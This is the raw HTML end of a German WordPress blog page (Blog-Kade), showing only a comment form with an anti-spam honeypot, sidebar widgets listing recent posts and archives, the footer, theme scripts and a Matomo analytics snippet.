!important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab47961a5b58d4ee3bc3d58ca1b78c27" );document.getElementById("j2fd243098").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</section><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.blog-kade.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.blog-kade.de/kernenergie-weltweit-techniken-fakten-vor-nachteile/">Kernenergie weltweit: Techniken, Fakten, Vor- &amp; Nachteile</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/mpox-virus-symptome-behandlung-impfung-und-gefahren-erklaert/">MPOX-Virus: Symptome, Behandlung, Impfung und Gefahren erklärt</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/pilates-und-verwandte-sportarten-ein-umfassender-vergleich-von-yoga-tai-chi-und-qi-gong/">Pilates und verwandte Sportarten: Ein umfassender Vergleich von Yoga, Tai Chi und Qi Gong</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/wie-du-dich-richtig-auf-einen-marathon-vorbereitest-training-reise-und-lauf/">Wie du dich richtig auf einen Marathon vorbereitest: Training, Reise und Lauf</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/warum-langeweile-deine-kreativitaet-foerdert-die-ueberraschende-kraft-des-nichtstuns/">Warum Langeweile deine Kreativität fördert: Die überraschende Kraft des Nichtstuns</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Blog-Kade-Blogger</span> bei <a href="https://www.blog-kade.de/silberfische-im-haus-warum/#comment-1751">Silberfische im Haus &#8211; Warum?</a></li><li class="recentcomments"><span class="comment-author-link">l4rn</span> bei <a href="https://www.blog-kade.de/aquarium-pflanzen-duengen-ja-oder-nein/#comment-1728">Aquarium Pflanzen düngen ja oder nein?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.uhrenbewegertests.com/" class="url" rel="ugc external nofollow">Mirsad</a></span> bei <a href="https://www.blog-kade.de/was-ist-ein-uhrenbeweger/#comment-1726">Was ist ein Uhrenbeweger</a></li><li class="recentcomments"><span class="comment-author-link">Fahrausweis8</span> bei <a href="https://www.blog-kade.de/autofahren-lernen-mit-automatik/#comment-1708">Autofahren lernen mit Automatik</a></li><li class="recentcomments"><span class="comment-author-link">Peer Trenkenbolz</span> bei <a href="https://www.blog-kade.de/silberfische-im-haus-warum/#comment-1486">Silberfische im Haus &#8211; Warum?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://www.blog-kade.de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.blog-kade.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/09/'>September 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/07/'>Juli 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/06/'>Juni 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/05/'>Mai 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/04/'>April 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/03/'>März 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://www.blog-kade.de/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/04/'>April 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://www.blog-kade.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.blog-kade.de/2022/04/'>April 2022</a></li>
	<li><a href='https://www.blog-kade.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.blog-kade.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.blog-kade.de/2020/09/'>September 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/03/'>März 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.blog-kade.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/04/'>April 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/03/'>März 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://www.blog-kade.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/08/'>August 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://www.blog-kade.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/11/'>November 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/09/'>September 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/04/'>April 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.blog-kade.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/08/'>August 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/04/'>April 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/03/'>März 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/01/'>Januar 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blog-kade.de/category/alltag/">Alltag</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blog-kade.de/category/finanzen/">Finanzen</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blog-kade.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blog-kade.de/category/leben/">Leben</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blog-kade.de/category/mode/">Mode</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blog-kade.de/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blog-kade.de/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blog-kade.de/category/tiere/">Tiere</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blog-kade.de/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.blog-kade.de/category/wissen/">Wissen</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.blog-kade.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.blog-kade.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://www.blog-kade.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Copyright 2026 &#8211; <a href="https://www.blog-kade.de/">Blog-Kade</a></div><div class="credits credits-designer">Cambium Theme by <a href="https://bestblogthemes.com" title="BestBlogThemes">BestBlogThemes</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.francan.net/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '19']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/keyboard-image-navigation.js?ver=20140127" id="cambium-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/custom.js?ver=1.0" id="cambium-custom-js"></script>
</body>
</html>
